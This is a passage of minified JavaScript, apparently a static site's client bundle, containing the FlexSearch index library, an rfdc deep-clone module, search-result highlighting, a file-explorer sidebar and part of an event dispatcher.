yt,dt;p<_;p++){if(dt=i[p],q?(yt=sa(this,y,k,f,j,_===2,dt,gt),k&&yt===!1&&y.length||(gt=dt)):yt=sa(this,y,k,f,j,_===1,dt),yt)return yt;if(k&&p===_-1){if(ht=y.length,!ht){if(q){q=0,p=-1;continue}return y}if(ht===1)return ta(y[0],f,j)}}return ma(y,f,j,k)};function sa(i,f,p,y,_,k,j,q){let ht=[],gt=q?i.h:i.map;if(i.s||(gt=ua(gt,j,q,i.l)),gt){let yt=0;const dt=Math.min(gt.length,q?i.A:i.D);for(let at=0,Mt=0,mt,Tt;at<dt&&!((mt=gt[at])&&(i.s&&(mt=ua(mt,j,q,i.l)),_&&mt&&k&&(Tt=mt.length,Tt<=_?(_-=Tt,mt=null):(mt=mt.slice(_),_=0)),mt&&(ht[yt++]=mt,k&&(Mt+=mt.length,Mt>=y))));at++);if(yt){if(k)return ta(ht,y,0);f[f.length]=ht;return}}return!p&&ht}function ta(i,f,p){return i=i.length===1?i[0]:[].concat.apply([],i),p||i.length>f?i.slice(p,p+f):i}function ua(i,f,p,y){return p?(y=y&&f>p,i=(i=i[y?f:p])&&i[y?p:f]):i=i[f],i}t.contain=function(i){return!!this.register[i]},t.update=function(i,f){return this.remove(i).add(i,f)},t.remove=function(i,f){const p=this.register[i];if(p){if(this.m)for(let y=0,_;y<p.length;y++)_=p[y],_.splice(_.indexOf(i),1);else N(this.map,i,this.D,this.s),this.depth&&N(this.h,i,this.A,this.s);if(f||delete this.register[i],this.cache){f=this.cache;for(let y=0,_,k;y<f.h.length;y++)k=f.h[y],_=f.cache[k],_.indexOf(i)!==-1&&(f.h.splice(y--,1),delete f.cache[k])}}return this};function N(i,f,p,y,_){let k=0;if(i.constructor===Array)if(_)f=i.indexOf(f),f!==-1?1<i.length&&(i.splice(f,1),k++):k++;else{_=Math.min(i.length,p);for(let j=0,q;j<_;j++)(q=i[j])&&(k=N(q,f,p,y,_),y||k||delete i[j])}else for(let j in i)(k=N(i[j],f,p,y,_))||delete i[j];return k}t.searchCache=oa,t.export=function(i,f,p,y,_){let k,j;switch(_||(_=0)){case 0:if(k="reg",this.m){j=v();for(let q in this.register)j[q]=1}else j=this.register;break;case 1:k="cfg",j={doc:0,opt:this.s?1:0};break;case 2:k="map",j=this.map;break;case 3:k="ctx",j=this.h;break;default:return}return ra(i,f||this,p?p+"."+k:k,y,_,j),!0},t.import=function(i,f){if(f)switch(x(f)&&(f=JSON.parse(f)),i){case"cfg":this.s=!!f.opt;break;case"reg":this.m=!1,this.register=f;break;case"map":this.map=f;break;case"ctx":this.h=f}},la(K.prototype);function va(i){i=i.data;var f=self._index;const p=i.args;var y=i.task;switch(y){case"init":y=i.options||{},i=i.factory,f=y.encode,y.cache=!1,f&&f.indexOf("function")===0&&(y.encode=Function("return "+f)()),i?(Function("return "+i)()(self),self._index=new self.FlexSearch.Index(y),delete self.FlexSearch):self._index=new K(y);break;default:i=i.id,f=f[y].apply(f,p),postMessage(y==="search"?{id:i,msg:f}:{id:i})}}let wa=0;function O(i){if(!(this instanceof O))return new O(i);var f;i?D(f=i.encode)&&(i.encode=f.toString()):i={},(f=(self||window)._factory)&&(f=f.toString());const p=self.exports,y=this;this.o=xa(f,p,i.worker),this.h=v(),this.o&&(p?this.o.on("message",function(_){y.h[_.id](_.msg),delete y.h[_.id]}):this.o.onmessage=function(_){_=_.data,y.h[_.id](_.msg),delete y.h[_.id]},this.o.postMessage({task:"init",factory:f,options:i}))}P("add"),P("append"),P("search"),P("update"),P("remove");function P(i){O.prototype[i]=O.prototype[i+"Async"]=function(){const f=this,p=[].slice.call(arguments);var y=p[p.length-1];let _;return D(y)&&(_=y,p.splice(p.length-1,1)),y=new Promise(function(k){setTimeout(function(){f.h[++wa]=k,f.o.postMessage({task:i,id:wa,args:p})})}),_?(y.then(_),this):y}}function xa(a,b,c){let d;try{d=b?eval('new (require("worker_threads")["Worker"])("../dist/node/node.js")'):a?new Worker(URL.createObjectURL(new Blob(["onmessage="+va.toString()],{type:"text/javascript"}))):new Worker(x(c)?c:"worker/worker.js",{type:"module"})}catch(i){}return d}function Q(i){if(!(this instanceof Q))return new Q(i);var f=i.document||i.doc||i,p;this.K=[],this.h=[],this.A=[],this.register=v(),this.key=(p=f.key||f.id)&&S(p,this.A)||"id",this.m=u(i.fastupdate),this.C=(p=f.store)&&p!==!0&&[],this.store=p&&v(),this.I=(p=f.tag)&&S(p,this.A),this.l=p&&v(),this.cache=(p=i.cache)&&new J(p),i.cache=!1,this.o=i.worker,this.async=!1,p=v();let y=f.index||f.field||f;x(y)&&(y=[y]);for(let _=0,k,j;_<y.length;_++)k=y[_],x(k)||(j=k,k=k.field),j=C(j)?Object.assign({},i,j):i,this.o&&(p[k]=new O(j),p[k].o||(this.o=!1)),this.o||(p[k]=new K(j,this.register)),this.K[_]=S(k,this.A),this.h[_]=k;if(this.C)for(i=f.store,x(i)&&(i=[i]),f=0;f<i.length;f++)this.C[f]=S(i[f],this.A);this.index=p}function S(i,f){const p=i.split(":");let y=0;for(let _=0;_<p.length;_++)i=p[_],0<=i.indexOf("[]")&&(i=i.substring(0,i.length-2))&&(f[y]=!0),i&&(p[y++]=i);return y<p.length&&(p.length=y),1<y?p:p[0]}function T(i,f){if(x(f))i=i[f];else for(let p=0;i&&p<f.length;p++)i=i[f[p]];return i}function U(i,f,p,y,_){if(i=i[_],y===p.length-1)f[_]=i;else if(i)if(i.constructor===Array)for(f=f[_]=Array(i.length),_=0;_<i.length;_++)U(i,f,p,y,_);else f=f[_]||(f[_]=v()),_=p[++y],U(i,f,p,y,_)}function V(i,f,p,y,_,k,j,q){if(i=i[j])if(y===f.length-1){if(i.constructor===Array){if(p[y]){for(f=0;f<i.length;f++)_.add(k,i[f],!0,!0);return}i=i.join(" ")}_.add(k,i,q,!0)}else if(i.constructor===Array)for(j=0;j<i.length;j++)V(i,f,p,y,_,k,j,q);else j=f[++y],V(i,f,p,y,_,k,j,q)}t=Q.prototype,t.add=function(i,f,p){if(C(i)&&(f=i,i=T(f,this.key)),f&&(i||i===0)){if(!p&&this.register[i])return this.update(i,f);for(let y=0,_,k;y<this.h.length;y++)k=this.h[y],_=this.K[y],x(_)&&(_=[_]),V(f,_,this.A,0,this.index[k],i,_[0],p);if(this.I){let y=T(f,this.I),_=v();x(y)&&(y=[y]);for(let k=0,j,q;k<y.length;k++)if(j=y[k],!_[j]&&(_[j]=1,q=this.l[j]||(this.l[j]=[]),!p||q.indexOf(i)===-1)&&(q[q.length]=i,this.m)){const ht=this.register[i]||(this.register[i]=[]);ht[ht.length]=q}}if(this.store&&(!p||!this.store[i])){let y;if(this.C){y=v();for(let _=0,k;_<this.C.length;_++)k=this.C[_],x(k)?y[k]=f[k]:U(f,y,k,0,k[0])}this.store[i]=y||f}}return this},t.append=function(i,f){return this.add(i,f,!0)},t.update=function(i,f){return this.remove(i).add(i,f)},t.remove=function(i){if(C(i)&&(i=T(i,this.key)),this.register[i]){for(var f=0;f<this.h.length&&(this.index[this.h[f]].remove(i,!this.o),!this.m);f++);if(this.I&&!this.m)for(let p in this.l){f=this.l[p];const y=f.indexOf(i);y!==-1&&(1<f.length?f.splice(y,1):delete this.l[p])}this.store&&delete this.store[i],delete this.register[i]}return this},t.search=function(i,f,p,y){p||(!f&&C(i)?(p=i,i=p.query):C(f)&&(p=f,f=0));let _=[],k=[],j,q,ht,gt,yt,dt,at=0;if(p)if(p.constructor===Array)ht=p,p=null;else{if(ht=(j=p.pluck)||p.index||p.field,gt=p.tag,q=this.store&&p.enrich,yt=p.bool==="and",f=p.limit||100,dt=p.offset||0,gt&&(x(gt)&&(gt=[gt]),!i)){for(let mt=0,Tt;mt<gt.length;mt++)(Tt=ya.call(this,gt[mt],f,dt,q))&&(_[_.length]=Tt,at++);return at?_:[]}x(ht)&&(ht=[ht])}ht||(ht=this.h),yt=yt&&(1<ht.length||gt&&1<gt.length);const Mt=!y&&(this.o||this.async)&&[];for(let mt=0,Tt,ee,oe;mt<ht.length;mt++){let ne;if(ee=ht[mt],x(ee)||(ne=ee,ee=ee.field),Mt)Mt[mt]=this.index[ee].searchAsync(i,f,ne||p);else{if(y?Tt=y[mt]:Tt=this.index[ee].search(i,f,ne||p),oe=Tt&&Tt.length,gt&&oe){const Rt=[];let Zt=0;yt&&(Rt[0]=[Tt]);for(let re=0,fe,me;re<gt.length;re++)fe=gt[re],(oe=(me=this.l[fe])&&me.length)&&(Zt++,Rt[Rt.length]=yt?[me]:me);Zt&&(Tt=yt?ma(Rt,f||100,dt||0):na(Tt,Rt),oe=Tt.length)}if(oe)k[at]=ee,_[at++]=Tt;else if(yt)return[]}}if(Mt){const mt=this;return new Promise(function(Tt){Promise.all(Mt).then(function(ee){Tt(mt.search(i,f,p,ee))})})}if(!at)return[];if(j&&(!q||!this.store))return _[0];for(let mt=0,Tt;mt<k.length;mt++){if(Tt=_[mt],Tt.length&&q&&(Tt=za.call(this,Tt)),j)return Tt;_[mt]={field:k[mt],result:Tt}}return _};function ya(i,f,p,y){let _=this.l[i],k=_&&_.length-p;if(k&&0<k)return(k>f||p)&&(_=_.slice(p,p+f)),y&&(_=za.call(this,_)),{tag:i,result:_}}function za(i){const f=Array(i.length);for(let p=0,y;p<i.length;p++)y=i[p],f[p]={id:y,doc:this.store[y]};return f}t.contain=function(i){return!!this.register[i]},t.get=function(i){return this.store[i]},t.set=function(i,f){return this.store[i]=f,this},t.searchCache=oa,t.export=function(i,f,p,y,_){if(_||(_=0),y||(y=0),y<this.h.length){const k=this.h[y],j=this.index[k];f=this,setTimeout(function(){j.export(i,f,_?k.replace(":","-"):"",y,_++)||(y++,_=1,f.export(i,f,k,y,_))})}else{let k;switch(_){case 1:p="tag",k=this.l;break;case 2:p="store",k=this.store;break;default:return}ra(i,this,p,y,_,k)}},t.import=function(i,f){if(f)switch(x(f)&&(f=JSON.parse(f)),i){case"tag":this.l=f;break;case"reg":this.m=!1,this.register=f;for(let y=0,_;y<this.h.length;y++)_=this.index[this.h[y]],_.register=f,_.m=!1;break;case"store":this.store=f;break;default:i=i.split(".");const p=i[0];i=i[1],p&&i&&this.index[p].import(i,f)}},la(Q.prototype);var Ba={encode:Aa,F:!1,G:""};const Ca=[F("[\xE0\xE1\xE2\xE3\xE4\xE5]"),"a",F("[\xE8\xE9\xEA\xEB]"),"e",F("[\xEC\xED\xEE\xEF]"),"i",F("[\xF2\xF3\xF4\xF5\xF6\u0151]"),"o",F("[\xF9\xFA\xFB\xFC\u0171]"),"u",F("[\xFD\u0177\xFF]"),"y",F("\xF1"),"n",F("[\xE7c]"),"k",F("\xDF"),"s",F(" & ")," and "];function Aa(i){var f=i;return f.normalize&&(f=f.normalize("NFD").replace(ea,"")),ca.call(this,f.toLowerCase(),!i.normalize&&Ca)}var Ea={encode:Da,F:!1,G:"strict"};const Fa=/[^a-z0-9]+/,Ga={b:"p",v:"f",w:"f",z:"s",x:"s",\u00DF:"s",d:"t",n:"m",c:"k",g:"k",j:"k",q:"k",i:"e",y:"e",u:"o"};function Da(i){i=Aa.call(this,i).join(" ");const f=[];if(i){const p=i.split(Fa),y=p.length;for(let _=0,k,j=0;_<y;_++)if((i=p[_])&&(!this.filter||!this.filter[i])){k=i[0];let q=Ga[k]||k,ht=q;for(let gt=1;gt<i.length;gt++){k=i[gt];const yt=Ga[k]||k;yt&&yt!==ht&&(q+=yt,ht=yt)}f[j++]=q}}return f}var Ia={encode:Ha,F:!1,G:""};const Ja=[F("ae"),"a",F("oe"),"o",F("sh"),"s",F("th"),"t",F("ph"),"f",F("pf"),"f",F("(?![aeo])h(?![aeo])"),"",F("(?!^[aeo])h(?!^[aeo])"),""];function Ha(i,f){return i&&(i=Da.call(this,i).join(" "),2<i.length&&(i=E(i,Ja)),f||(1<i.length&&(i=ha(i)),i&&(i=i.split(" ")))),i}var La={encode:Ka,F:!1,G:""};const Ma=F("(?!\\b)[aeo]");function Ka(i){return i&&(i=Ha.call(this,i,!0),1<i.length&&(i=i.replace(Ma,"")),1<i.length&&(i=ha(i)),i&&(i=i.split(" "))),i}G["latin:default"]=ja,G["latin:simple"]=Ba,G["latin:balance"]=Ea,G["latin:advanced"]=Ia,G["latin:extra"]=La;const W=self;let Y;const Z={Index:K,Document:Q,Worker:O,registerCharset:function(i,f){G[i]=f},registerLanguage:function(i,f){ka[i]=f}};(Y=W.define)&&Y.amd?Y([],function(){return Z}):W.exports?W.exports=Z:W.FlexSearch=Z})(exports)}}),require_rfdc=__commonJS({"node_modules/rfdc/index.js"(i,f){"use strict";f.exports=y;function p(k){return k instanceof Buffer?Buffer.from(k):new k.constructor(k.buffer.slice(),k.byteOffset,k.length)}function y(k){if(k=k||{},k.circles)return _(k);return k.proto?ht:q;function j(gt,yt){for(var dt=Object.keys(gt),at=new Array(dt.length),Mt=0;Mt<dt.length;Mt++){var mt=dt[Mt],Tt=gt[mt];typeof Tt!="object"||Tt===null?at[mt]=Tt:Tt instanceof Date?at[mt]=new Date(Tt):ArrayBuffer.isView(Tt)?at[mt]=p(Tt):at[mt]=yt(Tt)}return at}function q(gt){if(typeof gt!="object"||gt===null)return gt;if(gt instanceof Date)return new Date(gt);if(Array.isArray(gt))return j(gt,q);if(gt instanceof Map)return new Map(j(Array.from(gt),q));if(gt instanceof Set)return new Set(j(Array.from(gt),q));var yt={};for(var dt in gt)if(Object.hasOwnProperty.call(gt,dt)!==!1){var at=gt[dt];typeof at!="object"||at===null?yt[dt]=at:at instanceof Date?yt[dt]=new Date(at):at instanceof Map?yt[dt]=new Map(j(Array.from(at),q)):at instanceof Set?yt[dt]=new Set(j(Array.from(at),q)):ArrayBuffer.isView(at)?yt[dt]=p(at):yt[dt]=q(at)}return yt}function ht(gt){if(typeof gt!="object"||gt===null)return gt;if(gt instanceof Date)return new Date(gt);if(Array.isArray(gt))return j(gt,ht);if(gt instanceof Map)return new Map(j(Array.from(gt),ht));if(gt instanceof Set)return new Set(j(Array.from(gt),ht));var yt={};for(var dt in gt){var at=gt[dt];typeof at!="object"||at===null?yt[dt]=at:at instanceof Date?yt[dt]=new Date(at):at instanceof Map?yt[dt]=new Map(j(Array.from(at),ht)):at instanceof Set?yt[dt]=new Set(j(Array.from(at),ht)):ArrayBuffer.isView(at)?yt[dt]=p(at):yt[dt]=ht(at)}return yt}}function _(k){var j=[],q=[];return k.proto?yt:gt;function ht(dt,at){for(var Mt=Object.keys(dt),mt=new Array(Mt.length),Tt=0;Tt<Mt.length;Tt++){var ee=Mt[Tt],oe=dt[ee];if(typeof oe!="object"||oe===null)mt[ee]=oe;else if(oe instanceof Date)mt[ee]=new Date(oe);else if(ArrayBuffer.isView(oe))mt[ee]=p(oe);else{var ne=j.indexOf(oe);ne!==-1?mt[ee]=q[ne]:mt[ee]=at(oe)}}return mt}function gt(dt){if(typeof dt!="object"||dt===null)return dt;if(dt instanceof Date)return new Date(dt);if(Array.isArray(dt))return ht(dt,gt);if(dt instanceof Map)return new Map(ht(Array.from(dt),gt));if(dt instanceof Set)return new Set(ht(Array.from(dt),gt));var at={};j.push(dt),q.push(at);for(var Mt in dt)if(Object.hasOwnProperty.call(dt,Mt)!==!1){var mt=dt[Mt];if(typeof mt!="object"||mt===null)at[Mt]=mt;else if(mt instanceof Date)at[Mt]=new Date(mt);else if(mt instanceof Map)at[Mt]=new Map(ht(Array.from(mt),gt));else if(mt instanceof Set)at[Mt]=new Set(ht(Array.from(mt),gt));else if(ArrayBuffer.isView(mt))at[Mt]=p(mt);else{var Tt=j.indexOf(mt);Tt!==-1?at[Mt]=q[Tt]:at[Mt]=gt(mt)}}return j.pop(),q.pop(),at}function yt(dt){if(typeof dt!="object"||dt===null)return dt;if(dt instanceof Date)return new Date(dt);if(Array.isArray(dt))return ht(dt,yt);if(dt instanceof Map)return new Map(ht(Array.from(dt),yt));if(dt instanceof Set)return new Set(ht(Array.from(dt),yt));var at={};j.push(dt),q.push(at);for(var Mt in dt){var mt=dt[Mt];if(typeof mt!="object"||mt===null)at[Mt]=mt;else if(mt instanceof Date)at[Mt]=new Date(mt);else if(mt instanceof Map)at[Mt]=new Map(ht(Array.from(mt),yt));else if(mt instanceof Set)at[Mt]=new Set(ht(Array.from(mt),yt));else if(ArrayBuffer.isView(mt))at[Mt]=p(mt);else{var Tt=j.indexOf(mt);Tt!==-1?at[Mt]=q[Tt]:at[Mt]=yt(mt)}}return j.pop(),q.pop(),at}}}}),import_flexsearch=__toESM(require_flexsearch_bundle());function registerEscapeHandler(i,f){if(!i)return;function p(_){_.target===this&&(_.preventDefault(),f())}function y(_){_.key.startsWith("Esc")&&(_.preventDefault(),f())}i?.removeEventListener("click",p),i?.addEventListener("click",p),document.removeEventListener("keydown",y),document.addEventListener("keydown",y)}function removeAllChildren(i){for(;i.firstChild;)i.removeChild(i.firstChild)}var own=Object.hasOwnProperty,import_rfdc=__toESM(require_rfdc(),1),clone=(0,import_rfdc.default)();function simplifySlug(i){const f=_stripSlashes(_trimSuffix(i,"index"),!0);return f.length===0?"/":f}function pathToRoot(i){let f=i.split("/").filter(p=>p!=="").slice(0,-1).map(p=>"..").join("/");return f.length===0&&(f="."),f}function resolveRelative(i,f){return joinSegments(pathToRoot(i),simplifySlug(f))}function joinSegments(...i){return i.filter(f=>f!=="").join("/").replace(/\/\/+/g,"/")}function _endsWith(i,f){return i===f||i.endsWith("/"+f)}function _trimSuffix(i,f){return _endsWith(i,f)&&(i=i.slice(0,-f.length)),i}function _stripSlashes(i,f){return i.startsWith("/")&&(i=i.substring(1)),!f&&i.endsWith("/")&&(i=i.slice(0,-1)),i}var index=void 0,searchType="basic",contextWindowWords=30,numSearchResults=5,numTagResults=3;function highlight(i,f,p){const y=i.split(/\s+/).filter(ht=>ht!=="").sort((ht,gt)=>gt.length-ht.length);let _=f.split(/\s+/).filter(ht=>ht!==""),k=0,j=_.length-1;if(p){const ht=at=>y.some(Mt=>at.toLowerCase().startsWith(Mt.toLowerCase())),gt=_.map(ht);let yt=0,dt=0;for(let at=0;at<Math.max(_.length-contextWindowWords,0);at++){const mt=gt.slice(at,at+contextWindowWords).reduce((Tt,ee)=>Tt+(ee?1:0),0);mt>=yt&&(yt=mt,dt=at)}k=Math.max(dt-contextWindowWords,0),j=Math.min(k+2*contextWindowWords,_.length-1),_=_.slice(k,j)}const q=_.map(ht=>{for(const gt of y)if(ht.toLowerCase().includes(gt.toLowerCase())){const yt=new RegExp(gt.toLowerCase(),"gi");return ht.replace(yt,'<span class="highlight">$&</span>')}return ht}).join(" ");return`${k===0?"":"..."}${q}${j===_.length-1?"":"..."}`}var encoder=i=>i.toLowerCase().split(/([^a-z]|[^\x00-\x7F])/),prevShortcutHandler=void 0;document.addEventListener("nav",async i=>{const f=i.detail.url,p=await fetchData,y=document.getElementById("search-container"),_=y?.closest(".sidebar"),k=document.getElementById("search-icon"),j=document.getElementById("search-bar"),q=document.getElementById("results-container"),ht=document.getElementsByClassName("result-card"),gt=Object.keys(p);function yt(){y?.classList.remove("active"),j&&(j.value=""),_&&(_.style.zIndex="unset"),q&&removeAllChildren(q),searchType="basic"}function dt(Rt){searchType=Rt,_&&(_.style.zIndex="1"),y?.classList.add("active"),j?.focus()}function at(Rt){Rt.key==="k"&&(Rt.ctrlKey||Rt.metaKey)&&!Rt.shiftKey?(Rt.preventDefault(),y?.classList.contains("active")?yt():dt("basic")):Rt.shiftKey&&(Rt.ctrlKey||Rt.metaKey)&&Rt.key.toLowerCase()==="k"?(Rt.preventDefault(),y?.classList.contains("active")?yt():dt("tags"),j&&(j.value="#")):Rt.key==="Enter"?q?.contains(document.activeElement)?document.activeElement.click():document.getElementsByClassName("result-card")[0]?.click():Rt.key==="ArrowDown"?(Rt.preventDefault(),q?.contains(document.activeElement)?document.activeElement?.nextElementSibling?.focus():ht[0]?.focus()):Rt.key==="ArrowUp"&&(Rt.preventDefault(),q?.contains(document.activeElement)&&document.activeElement?.previousElementSibling?.focus())}function Mt(Rt){const Zt=Rt.replace(/\s+/g," ").split(".");let re="",fe=0;const me=contextWindowWords*5;for(;re.length<me;){const pe=Zt[fe];if(!pe)break;re+=pe+".",fe++}return re.length<Rt.length&&(re+=".."),re}const mt=(Rt,Zt)=>{const re=gt[Zt];return{id:Zt,slug:re,title:searchType==="tags"?p[re].title:highlight(Rt,p[re].title??""),content:searchType==="tags"?Mt(p[re].content):highlight(Rt,p[re].content??"",!0),tags:Tt(Rt,p[re].tags)}};function Tt(Rt,Zt){if(Zt&&searchType==="tags"){const re=Rt.toLowerCase();let fe=Zt.filter(me=>me.includes(re));if(fe.length>0){let me=Zt.filter(pe=>!fe.includes(pe));fe=fe.map(pe=>`<li><p class="match-tag">#${pe}</p></li>`),me=me.map(pe=>`<li><p>#${pe}</p></li>`),fe.push(...me)}return Zt.length>numTagResults&&fe.splice(numTagResults),fe}else return[]}const ee=({slug:Rt,title:Zt,content:re,tags:fe})=>{const me=fe.length>0?`<ul>${fe.join("")}</ul>`:"",pe=document.createElement("button");return pe.classList.add("result-card"),pe.id=Rt,pe.innerHTML=`<h3>${Zt}</h3>${me}<p>${re}</p>`,pe.addEventListener("click",()=>{const He=resolveRelative(f,Rt);window.spaNavigate(new URL(He,window.location.toString())),yt()}),pe};function oe(Rt){q&&(removeAllChildren(q),Rt.length===0?q.innerHTML=`<button class="result-card">
                    <h3>No results.</h3>
                    <p>Try another search term?</p>
                </button>`:q.append(...Rt.map(ee)))}async function ne(Rt){let Zt=Rt.target.value,re;switch(Zt.toLowerCase().startsWith("#")?searchType="tags":searchType="basic",searchType){case"tags":{Zt=Zt.substring(1),re=await index?.searchAsync({query:Zt,limit:numSearchResults,index:["tags"]})??[];break}case"basic":default:re=await index?.searchAsync({query:Zt,limit:numSearchResults,index:["title","content"]})??[]}const fe=He=>{const Fe=re.filter(vn=>vn.field===He);return Fe.length===0?[]:[...Fe[0].result]},pe=[...new Set([...fe("title"),...fe("content"),...fe("tags")])].map(He=>mt(Zt,He));oe(pe)}prevShortcutHandler&&document.removeEventListener("keydown",prevShortcutHandler),document.addEventListener("keydown",at),prevShortcutHandler=at,k?.removeEventListener("click",()=>dt("basic")),k?.addEventListener("click",()=>dt("basic")),j?.removeEventListener("input",ne),j?.addEventListener("input",ne),index||(index=new import_flexsearch.Document({charset:"latin:extra",optimize:!0,encode:encoder,document:{id:"id",index:[{field:"title",tokenize:"reverse"},{field:"content",tokenize:"reverse"},{field:"tags",tokenize:"reverse"}]}}),fillDocument(index,p)),registerEscapeHandler(y,yt)});async function fillDocument(i,f){let p=0;for(const[y,_]of Object.entries(f))await i.addAsync(p,{id:p,slug:y,title:_.title,content:_.content,tags:_.tags}),p++}}(),function(){var i,f=new IntersectionObserver(q=>{const ht=document.getElementById("explorer-ul");for(const gt of q)gt.isIntersecting?ht?.classList.add("no-background"):ht?.classList.remove("no-background")});function p(){this.classList.toggle("collapsed");const q=this.nextElementSibling;q.classList.toggle("collapsed"),q.style.maxHeight=q.style.maxHeight==="0px"?q.scrollHeight+"px":"0px"}function y(q){q.stopPropagation();const ht=q.target,gt=ht.nodeName==="svg";let yt,dt;if(gt?(yt=ht.parentElement?.nextSibling,dt=ht.nextElementSibling,yt.classList.toggle("open")):(yt=ht.parentElement?.parentElement?.nextElementSibling,dt=ht.parentElement,yt.classList.toggle("open")),!yt)return;const at=yt.classList.contains("open");k(yt,!at);const mt=dt.dataset.folderpath;j(i,mt);const Tt=JSON.stringify(i);localStorage.setItem("fileTree",Tt)}function _(){const q=document.getElementById("explorer"),ht=localStorage.getItem("fileTree"),gt=q?.dataset.savestate==="true";q&&(q.dataset.behavior==="collapse"&&Array.prototype.forEach.call(document.getElementsByClassName("folder-button"),function(dt){dt.removeEventListener("click",y),dt.addEventListener("click",y)}),q.removeEventListener("click",p),q.addEventListener("click",p)),Array.prototype.forEach.call(document.getElementsByClassName("folder-icon"),function(yt){yt.removeEventListener("click",y),yt.addEventListener("click",y)}),ht&&gt?(i=JSON.parse(ht),i.map(yt=>{const dt=document.querySelector(`[data-folderpath='${yt.path}']`);if(dt){const at=dt.parentElement?.nextElementSibling;at&&k(at,yt.collapsed)}})):q?.dataset.tree&&(i=JSON.parse(q.dataset.tree))}window.addEventListener("resize",_),document.addEventListener("nav",()=>{_(),f.disconnect();const q=document.getElementById("explorer-end");q&&f.observe(q)});function k(q,ht){ht?q?.classList.remove("open"):q?.classList.add("open")}function j(q,ht){const gt=q.find(yt=>yt.path===ht);gt&&(gt.collapsed=!gt.collapsed)}}(),function(){var i=Object.create,f=Object.defineProperty,p=Object.getOwnPropertyDescriptor,y=Object.getOwnPropertyNames,_=Object.getPrototypeOf,k=Object.prototype.hasOwnProperty,j=(e,n)=>function(){return n||(0,e[y(e)[0]])((n={exports:{}}).exports,n),n.exports},q=(e,n,r,o)=>{if(n&&typeof n=="object"||typeof n=="function")for(let s of y(n))!k.call(e,s)&&s!==r&&f(e,s,{get:()=>n[s],enumerable:!(o=p(n,s))||o.enumerable});return e},ht=(e,n,r)=>(r=e!=null?i(_(e)):{},q(n||!e||!e.__esModule?f(r,"default",{value:e,enumerable:!0}):r,e)),gt=j({"node_modules/rfdc/index.js"(e,n){"use strict";n.exports=o;function r(l){return l instanceof Buffer?Buffer.from(l):new l.constructor(l.buffer.slice(),l.byteOffset,l.length)}function o(l){if(l=l||{},l.circles)return s(l);return l.proto?A:g;function h(w,R){for(var $=Object.keys(w),z=new Array($.length),H=0;H<$.length;H++){var ct=$[H],ot=w[ct];typeof ot!="object"||ot===null?z[ct]=ot:ot instanceof Date?z[ct]=new Date(ot):ArrayBuffer.isView(ot)?z[ct]=r(ot):z[ct]=R(ot)}return z}function g(w){if(typeof w!="object"||w===null)return w;if(w instanceof Date)return new Date(w);if(Array.isArray(w))return h(w,g);if(w instanceof Map)return new Map(h(Array.from(w),g));if(w instanceof Set)return new Set(h(Array.from(w),g));var R={};for(var $ in w)if(Object.hasOwnProperty.call(w,$)!==!1){var z=w[$];typeof z!="object"||z===null?R[$]=z:z instanceof Date?R[$]=new Date(z):z instanceof Map?R[$]=new Map(h(Array.from(z),g)):z instanceof Set?R[$]=new Set(h(Array.from(z),g)):ArrayBuffer.isView(z)?R[$]=r(z):R[$]=g(z)}return R}function A(w){if(typeof w!="object"||w===null)return w;if(w instanceof Date)return new Date(w);if(Array.isArray(w))return h(w,A);if(w instanceof Map)return new Map(h(Array.from(w),A));if(w instanceof Set)return new Set(h(Array.from(w),A));var R={};for(var $ in w){var z=w[$];typeof z!="object"||z===null?R[$]=z:z instanceof Date?R[$]=new Date(z):z instanceof Map?R[$]=new Map(h(Array.from(z),A)):z instanceof Set?R[$]=new Set(h(Array.from(z),A)):ArrayBuffer.isView(z)?R[$]=r(z):R[$]=A(z)}return R}}function s(l){var h=[],g=[];return l.proto?R:w;function A($,z){for(var H=Object.keys($),ct=new Array(H.length),ot=0;ot<H.length;ot++){var st=H[ot],nt=$[st];if(typeof nt!="object"||nt===null)ct[st]=nt;else if(nt instanceof Date)ct[st]=new Date(nt);else if(ArrayBuffer.isView(nt))ct[st]=r(nt);else{var St=h.indexOf(nt);St!==-1?ct[st]=g[St]:ct[st]=z(nt)}}return ct}function w($){if(typeof $!="object"||$===null)return $;if($ instanceof Date)return new Date($);if(Array.isArray($))return A($,w);if($ instanceof Map)return new Map(A(Array.from($),w));if($ instanceof Set)return new Set(A(Array.from($),w));var z={};h.push($),g.push(z);for(var H in $)if(Object.hasOwnProperty.call($,H)!==!1){var ct=$[H];if(typeof ct!="object"||ct===null)z[H]=ct;else if(ct instanceof Date)z[H]=new Date(ct);else if(ct instanceof Map)z[H]=new Map(A(Array.from(ct),w));else if(ct instanceof Set)z[H]=new Set(A(Array.from(ct),w));else if(ArrayBuffer.isView(ct))z[H]=r(ct);else{var ot=h.indexOf(ct);ot!==-1?z[H]=g[ot]:z[H]=w(ct)}}return h.pop(),g.pop(),z}function R($){if(typeof $!="object"||$===null)return $;if($ instanceof Date)return new Date($);if(Array.isArray($))return A($,R);if($ instanceof Map)return new Map(A(Array.from($),R));if($ instanceof Set)return new Set(A(Array.from($),R));var z={};h.push($),g.push(z);for(var H in $){var ct=$[H];if(typeof ct!="object"||ct===null)z[H]=ct;else if(ct instanceof Date)z[H]=new Date(ct);else if(ct instanceof Map)z[H]=new Map(A(Array.from(ct),R));else if(ct instanceof Set)z[H]=new Set(A(Array.from(ct),R));else if(ArrayBuffer.isView(ct))z[H]=r(ct);else{var ot=h.indexOf(ct);ot!==-1?z[H]=g[ot]:z[H]=R(ct)}}return h.pop(),g.pop(),z}}}}),yt={value:()=>{}};function dt(){for(var e=0,n=arguments.length,r={},o;e<n;++e){if(!(o=arguments[e]+"")||o in r||/[\s.]/.test(o))throw new Error("illegal type: "+o);r[o]=[]}return new at(r)}function at(e){this._=e}function Mt(e,n){return e.trim().split(/^|\s+/).map(function(r){var o="",s=r.indexOf(".");if(s>=0&&(o=r.slice(s+1),r=r.slice(0,s)),r&&!n.hasOwnProperty(r))throw new Error("unknown type: "+r);return{type:r,name:o}})}at.prototype=dt.prototype={constructor:at,on:function(e,n){var r=this._,o=Mt(e+"",r),s,l=-1,h=o.length;if(arguments.length<2){for(;++l<h;)if((s=(e=o[l]).type)&&(s=mt(r[s],e.name)))return s;return}if(n!=null&&typeof n!="function")throw new Error("invalid callback: "+n);for(;++l<h;)if(s=(e=o[l]).type)r[s]=Tt(r[s],e.name,n);else if(n==null)for(s in r)r[s]=Tt(r[s],e.name,null);return this},copy:function(){var e={},n=this._;for(var r in n)e[r]=n[r].slice();return new at(e)},call:function(e,n){if((s=arguments.length-2)>0)for(var r=new Array(s),o=0,s,l;o<s;++o)r[o]=arguments[o+2];if(!this._.hasOwnProperty(e))throw new Error("unknown type: 